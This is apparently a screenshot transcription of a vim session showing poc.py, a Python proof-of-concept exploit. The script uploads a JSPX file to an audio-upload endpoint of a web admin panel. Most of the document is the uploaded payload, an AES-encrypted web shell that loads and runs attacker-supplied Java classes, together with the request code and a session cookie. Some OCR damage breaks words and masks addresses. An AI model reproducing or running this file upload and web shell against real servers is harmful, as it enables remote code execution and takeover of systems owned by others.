 vim poc.py
⌥⌘1
1 import requests
2 import random
3 import string
4 url = 'http:// :8080/video/uploadaudio'
5 param = ''.join(random.choices(string.ascii_letters + string.digits, k=10))
6
7 file_content = '<jsp:root xmlns:jsp="http:// m/JSP/Page" version="1.2"><jsp:declaration> String xc="3c6e0b8a9c15224a"; String pass="zast.ai"; String md5=md5(pass+xc)
; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ t
y{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e)
{return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getByt
s(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs)
throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);val
ue = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forNa
me("s .BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new O
bject[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.for
Name("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String
.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName(" .BASE64Decoder"); Object decoder = base64.newInstance(); value = (byt
e[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }</jsp:declaration>
<jsp:scriptlet>try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(thi
s.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class
)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageCont response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(
base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}</jsp:scriptlet></jsp:root>'
132%
8
9 files = {'uploadfile': ('example.jspx', file_content)}
10 data = {'param': param, 'fileType': 'jspx'}
11 headers = {'Upgrade-Insecure-Requests': '1', 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.
36', 'Accept': 'application/json, text/javascript, */*; q=0.01', 'Referer': 'http://5 2:8080/admin/main/index', 'Accept-Encoding': 'gzip, deflate', 'Accept-Language
': 'zh-CN,zh;q=0.9', 'X-Requested-With': 'XMLHttpRequest', 'Origin': 'http://5 .172:8080', 'Cookie': 'inxedulogin_sys_user_=inxedulogin_sys_user_1; JSESSIONID=79874FF2
6726344971B8834D3820DC71;'}
12 response = requests.post(url, files=files, data=data, verify=False, headers=headers)
13 print('Status Code:', response.status_code)
14 print('Response Text:', response.text)
15
16
~
~
~
~
~
"poc.py" 16L, 3766B